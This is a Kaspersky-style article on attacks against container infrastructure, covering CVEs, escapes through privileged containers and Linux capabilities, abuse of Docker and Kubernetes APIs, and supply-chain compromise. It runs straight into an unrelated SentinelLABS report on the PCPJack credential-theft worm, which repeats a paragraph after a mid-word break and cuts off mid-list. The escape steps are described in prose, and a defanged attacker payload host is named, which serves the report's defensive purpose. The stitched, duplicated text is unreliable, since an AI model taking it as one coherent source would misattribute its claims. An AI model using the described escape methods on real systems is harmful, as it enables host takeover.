CVE-2022-0492 is a critical Linux kernel vulnerability that allows for container escape and arbitrary command execution on the host system. The flaw stemmed from improper privilege validation when interacting with the cgroups release_agent mechanism. This vulnerability posed a particular risk for container infrastructures because it allowed an attacker who already possessed code execution capabilities inside a container to break out of isolation and gain control of the host system.
CVE-2024-21626 is a critical vulnerability in runC that allowed an attacker to access the host file system from within a container, and in specific scenarios, even perform a complete container escape. The root cause of the issue was runC’s improper handling of file descriptors and the process’ current working directory when spinning up containers or executing commands via docker exec or similar mechanisms.
Malicious actions inside the container
Sometimes, an attacker does not need to exploit complex attack chains involving container escapes, Kubernetes cluster compromise, or lateral movement to achieve their goals. In many cases, the container itself already houses data and resources that are highly valuable to the attacker. For example, a container may contain:
User and service credentials
API keys
Access tokens
SSH keys
Environment variables containing secrets
Kubernetes ServiceAccount tokens
Configuration files
Application service data or databases
These types of data are especially prone to exposure due to configuration mistakes or specific operational processes. For instance, secrets might be passed via environment variables, baked into Docker images during the build phase, or mounted directly inside the container. In Kubernetes environments, automatically mounted ServiceAccount tokens are of particular interest to attackers, as they provide a direct pathway to interact with the Kubernetes API.
Even a single compromised container frequently provides an attacker with sufficient leverage for next steps: gaining access to external services, compromising cloud infrastructure, stealing user data, impersonating a trusted service, or establishing persistence within the environment. Beyond data theft, malicious actors can use a compromised container as a staging ground for further malicious activity. This is why securing container infrastructure is about much more than just preventing escapes. Even a fully isolated container, if it houses sensitive data or holds access to internal services, can become a major foothold for an infrastructure breach.
In the context of this vector, approaches and techniques applicable not only to container environments but also to traditional systems are frequently applied. Once an attacker gains access to a container, they usually find themselves in a full-featured Linux environment, allowing them to deploy standard post-exploitation, reconnaissance, and persistence methods.
We explored container configuration errors and other unsafe practices that attackers could exploit to carry out malicious activities in more detail in this article.
Container escape
Container escape is one of the most dangerous and prevalent attack vectors targeting container infrastructure. The term refers to the bypassing of container isolation, allowing an attacker to directly interact with the host system.
The opportunity to escape a container can arise from a multitude of sources: the exploitation of vulnerabilities, container misconfigurations, or the insecure use of containerization and orchestration APIs. Indeed, container escape is the logical conclusion of most attacks on container infrastructure, as the attacker’s ultimate goal is frequently to break out of the isolated environment and gain access to the host system or the broader Kubernetes cluster. As such, container escape ties together a significant portion of the attack vectors discussed in this article. In practice, misconfigurations remain one of the most common root causes of successful container escapes, as they occur far more frequently than the exploitation of complex vulnerabilities. With that in mind, we will take a closer look at container misconfigurations and their associated attack scenarios below.
To better understand the risks associated with container misconfigurations, let’s explore the concept of capabilities in Linux systems. This is a mechanism for granularly granting extended permissions to processes, allowing them to perform privileged actions without needing full root access.
Privileged containers

One of the most dangerous configurations is running a container with the --privileged flag. In this mode, the container is granted all Linux capabilities, direct access to host devices, and the ability to interact with kernel interfaces. A container configured this way virtually ceases to be an isolated environment and, in many cases, possesses capabilities comparable to root access on the host system.
Let’s look at a basic example of a container escape attack involving the --privileged flag. Using the capsh utility, you can see that such a container possesses virtually all Linux capabilities. Furthermore, if the PID namespace matches the host’s, the process with PID=1 corresponds to init, the first system process in Linux. In a different configuration, PID 1 would belong to the process that created the container. If we spawn a shell from the init process using the nsenter utility, the expected behavior is the creation of a process outside the container, which can easily be verified by using the hostname command.
Container privilege misconfigurations open up a broad attack surface. Let’s dive deeper into how specific capabilities can be used to execute a container escape.
CAP_SYS_ADMIN
CAP_SYS_ADMIN is considered one of the most dangerous Linux capabilities in the context of container security. Although Linux capabilities were originally intended to break down superuser privileges into discrete categories, over time, CAP_SYS_ADMIN became a catch-all for a massive number of sensitive kernel operations. As a result, a container granted this capability gains access to a wide array of system mechanisms that directly impact container isolation. It inherits the ability to mount file systems, interact with the cgroups mechanism responsible for resource allocation, modify kernel parameters within certain limits, work with loop devices, and utilize various namespace management features. In practice, this heavily blurs the line between the container and the host system.

This capability becomes especially dangerous when combined with other configuration errors. For instance, if the container is configured to use the hostPath parameter, an attacker can leverage a container compromise to mount the host system’s directories right into their own environment and access critical host files. Similarly, having access to /proc or /sys allows for direct interaction with internal Linux kernel mechanisms, which can drastically expand the blast radius of the breach.
Let’s look at a clear example of how having CAP_SYS_ADMIN can help an attacker escape a container. Illustrated below is the sequence of actions inside a container possessing CAP_SYS_ADMIN privileges and access to host directories. By mounting the host’s disk to a folder inside the container, the attacker can freely interact with all files on the host system. In this specific example, it shows the ability to overwrite the root user’s shell configuration by injecting an arbitrary malicious payload.
CAP_SYS_MODULE
CAP_SYS_MODULE provides direct access to the kernel module loading and unloading mechanism. This direct interaction with kernel space makes CAP_SYS_MODULE a high-risk capability, unlike many other capabilities that are restricted purely to user space.
From a Linux architectural standpoint, kernel modules consist of code executing with maximum privileges inside kernel space. These modules can extend system functionality, manage devices, handle the network stack, interface with file systems, and control other mission-critical components. This is why the ability to dynamically load these modules via CAP_SYS_MODULE equates to having the power to manipulate the behavior of the entire operating system.
In practice, modern containerized applications rarely require CAP_SYS_MODULE. The presence of this capability is typically tied to legacy architectures, monitoring systems, or specialized drivers that must interact directly with the kernel. This is why CAP_SYS_MODULE is almost universally banned in modern infrastructures. In most environments, it is considered an unacceptable risk because its compromise does not just lead to localized privilege escalation within the container, but to code execution directly in kernel space.

A container escape using this capability happens in several stages. The goal of the attack in this case is to load a malicious Linux kernel module. It is worth noting that the module must match the specific kernel version in use, requiring the attacker to perform additional reconnaissance to identify it. These attacks can be executed entirely within the container if it contains the necessary build tools to compile the module and has access to kernel dependency directories. However, because these utilities are typically stripped from container images, attackers usually compile the malicious payload with the required dependencies on an external host. They then either transfer it over the network or drop it into a binary file on the target by using a command like echo.
Let’s look at a container escape using a kernel module with the following payload example:
Upon loading, this module triggers the reverse shell. Once the payload is built and successfully delivered to the container, all the attacker needs to do is start a listener on the IP address and port specified in the payload, and then load the module into kernel space.
CAP_SYS_PTRACE
The CAP_SYS_PTRACE capability grants a process elevated permissions to interact with other system processes via the ptrace system call. While it is designed for debugging and code tracing, its misconfiguration in containerized environments can severely weaken isolation and, under certain conditions, enable a container escape leading to host system compromise.
The primary risk of CAP_SYS_PTRACE is that it allows a process to read and modify the memory of other processes, control their execution, inject code, and extract sensitive data directly from memory. Furthermore, CAP_SYS_PTRACE enables process injection techniques.

If a container is compromised, an attacker can use ptrace to attach to host processes. Crucially, this is only possible if the host’s PID namespace is shared with the container — this is configured via hostPID: true. This configuration allows the attacker to target a process running on the host, inject code, and trigger a reverse shell — though in most cases, this requires additional malicious code. The image below demonstrates this kind of an attack, implemented using a publicly available PoC.
CAP_NET_ADMIN
CAP_NET_ADMIN provides extensive privileges to manage the network stack of a Linux system. If a container is compromised, the presence of this capability significantly weakens network isolation and creates additional opportunities for further exploitation.
A container equipped with CAP_NET_ADMIN can modify network interface configurations, manipulate routing tables, interact with traffic filtering mechanisms, and alter the behavior of the network stack. Although most of these operations are formally restricted to the container’s own network namespace, in practice, this capability is frequently combined with other misconfigurations — such as the hostNetwork: true parameter — which grants direct access to the host’s network resources.
Once inside the container, an attacker can leverage this capability to modify its network behavior and launch further attacks across the infrastructure. One of the most common scenarios involves manipulating iptables rules to redirect traffic. This enables man-in-the-middle (MitM) attacks, allowing the attacker to intercept internal traffic or mask their own malicious activities.
It is important to emphasize that there are many other Linux capabilities that can lead to a container escape when combined with specific misconfigurations; we have highlighted only a few of the most severe and frequently encountered.
Exploitation of orchestration APIs
One of the most dangerous and common attack vectors in containerized infrastructure is the exploitation of misconfigured container management and orchestration APIs. Unlike attacks that require complex kernel vulnerability exploits or container escape, this scenario is often remarkably straightforward: the attacker simply needs to gain access to the control interfaces of the container environment.
The fundamental risk stems from the fact that container platform APIs possess inherent administrative privileges over the entire infrastructure. The Docker API, Kubernetes API, and kubelet API are designed to spin up containers, modify configurations, access host file systems, and execute commands inside running containers. When misconfigured, these interfaces immediately become a point of failure for the entire environment.
One of the most notorious examples of this vector is an exposed Docker API. If the Docker daemon is accessible over TCP without TLS or authentication, an attacker can remotely interact with the host system with permissions equivalent to a local administrator. They can deploy new containers custom-configured for attacks, mount the host’s entire root file system, and execute arbitrary commands within any container via the API. In practice, compromising an unauthenticated Docker API typically leads to a complete host takeover after just a few API requests.
Similar risks exist within Kubernetes environments. The Kubernetes API server acts as the central control point for the entire cluster. If an attacker manages to compromise a ServiceAccount token, exploit weak RBAC policies, or discover an inadvertently exposed API server, they can execute a broad spectrum of destructive operations.

For the sake of this attack example, let us assume that an attacker has compromised a Kubernetes API token for a privileged account. First, they enumerate the token’s permissions, typically by running a script to query each individual capability. This gives them a full list of Kubernetes privileges.
The script’s output reveals that the compromised API token grants exceptionally high privileges within the cluster. The logical next step in the attack chain is to deploy a malicious, privileged container to execute any of the host escape techniques described above. In our example, the attacker used a curl POST request to the API to create the container:
Once the privileged container is deployed, the attacker can execute an escape to compromise the underlying host system.
However, this is not the only high-risk scenario involving API requests. For instance, when a Docker socket is mounted inside a container, an attacker gains the ability to interact with the Docker daemon directly. Once that container is compromised, the attacker effectively inherits the privileges of the daemon, which means they gain control over all containers on the host.
To execute the attack, adversaries look for containers with mounted sockets. The further progression of the attack replicates what has been described above: an API request is made to create a privileged container, after which any escape method is similarly exploited using the API.
Supply chain attacks
Unlike classic attacks aimed at exploiting vulnerabilities in already deployed containers, this approach focuses on compromising components before they are even launched in the runtime environment. Modern container infrastructure is tightly integrated with a large number of external components. As a result, container security directly depends not only on the application itself, but on the entire image build and delivery chain. Compromising any of these stages potentially allows an attacker to inject malicious code into multiple containers and services simultaneously.
One of the most common scenarios involves attacks that contaminate container images. In many organizations, developers use public images from Docker Hub or other available sources without a full verification of their origin or contents. Threat actors frequently publish contaminated images that masquerade as popular services and utilities. Once a container like that is launched within the infrastructure, the attacker gains the ability to execute their own code right inside the organization’s trusted environment.
Furthermore, CI/CD container deployment systems are among the most frequent targets of these attacks. Application build and delivery platforms typically possess elevated privileges. For instance, after gaining access to a CI/CD system, an attacker can covertly modify the Docker image build stages. Instead of altering the application’s source code, the attacker can inject the malicious logic directly into the pipeline itself. An additional command during the build process can download a third-party binary, add a hidden script, modify the container configuration, or implant a remote management mechanism. Externally, the container will look completely legitimate because its core functionality remains unchanged.
Takeaways
Overall, modern attacks on container environments demonstrate that the primary threat arises not just from within the container itself, but from the implementation of the container infrastructure as a whole. Containers are frequently exploited as an initial foothold to establish persistence within a system; following an initial compromise, attackers aim to either escalate to the host OS level or gain control over infrastructure management via containerization and orchestration APIs. To achieve this, they exploit weak configurations, excessive capabilities, and isolation flaws.
Furthermore, there is a visible trend of attacks shifting toward CI/CD pipelines, where compromising a single component can lead to a full infrastructure takeover. Therefore, under current realities, securing containerized environments requires an approach that encompasses host protection, strict access control within the orchestrator, minimization of container capabilities, and comprehensive validation of the entire supply chain. Our solution Kaspersky Container Security has been designed with the specific characteristics of container environments in mind and provides protection at various levels from container images to the host system helping to implement the principles of secure software development.
Executive Summary
SentinelLABS has identified PCPJack, a credential theft framework that worms across exposed cloud infrastructure and removes artifacts associated with TeamPCP, a threat actor persona who claimed several high-profile supply chain intrusions throughout early 2026.
The toolset harvests credentials from cloud, container, developer, productivity, and financial services, then exfiltrates the data through attacker-controlled infrastructure while attempting to spread to additional ho
SentinelLABS has identified PCPJack, a credential theft framework that worms across exposed cloud infrastructure and removes artifacts associated with TeamPCP, a threat actor persona who claimed several high-profile supply chain intrusions throughout early 2026.
The toolset harvests credentials from cloud, container, developer, productivity, and financial services, then exfiltrates the data through attacker-controlled infrastructure while attempting to spread to additional hosts.
PCPJack targets exposed services including Docker, Kubernetes, Redis, MongoDB, RayML, and vulnerable web applications, enabling both external propagation and lateral movement inside victim environments.
Unlike typical cloud-focused malware, PCPJack does not deploy cryptominers; the services it targets suggest monetization through credential theft, fraud, spam, extortion, or resale of stolen access.
Overview

On 28 April 2026, SentinelLABS located a script through a Kubernetes-focused VirusTotal hunting rule that stood out from known cloud hacktools: the script’s first actions are to evict and delete tools associated with the TeamPCP attack group, leading us to call the toolset PCPJack. Analyzing this script led us to discover a full framework dedicated to cloud credential harvesting and propagating onto other systems, both internal and external to the victim’s environment.
TeamPCP stood out in early 2026 following the group’s February compromise of Aqua Security’s Trivy vulnerability scanner. The incident enabled several downstream attacks, including the compromise of LiteLLM, an open-source library that routes requests across widely used LLM providers. TeamPCP also announced a partnership with the VECT ransomware group to monetize the data stolen through their cloud environment attacks.
Many of the services targeted by the PCPJack framework are similar to the early TeamPCP/PCPCat campaigns from December 2025, before the high-visibility campaigns of early 2026 brought significant attention to TeamPCP and purportedly led to changes in group membership. We believe this could be a former operator who is deeply familiar with the group’s tooling.
The types of credentials collected by the framework suggest PCPJack’s targeting motivations are primarily to conduct spam campaigns and financial fraud, or to simply monetize stolen credentials to actors with these focuses. The inclusion of enterprise productivity software like Slack and business database services expands the focus to extortion attacks. Notably, neither of the two toolsets we identified from the attacker’s staging server performed any cryptocurrency mining, a stark departure from typical multi-disciplinary cloud attack campaigns.
First Toolset | bootstrap.sh & Python Worms

The infection begins with bootstrap.sh, a shell script designed for Linux systems. This script serves only to set up the environment and download additional payloads. bootstrap.sh sets several key variables, including PAYLOAD_HOST, which is set to hxxps://spm-cdn-assets-dist-2026[.]s3[.]us-east-2[.]amazonaws[.]com, a legitimate Amazon Simple Storage Service (S3) resource that was likely registered by the attacker for unauthorized purposes.
Beginning of bootstrap.sh, the dropper script
The main functionality of bootstrap.sh is:
Create /var/lib/.spm/ working directory
Check public IP against operator’s blocklist: this prevents the attacker from infecting their own infrastructure
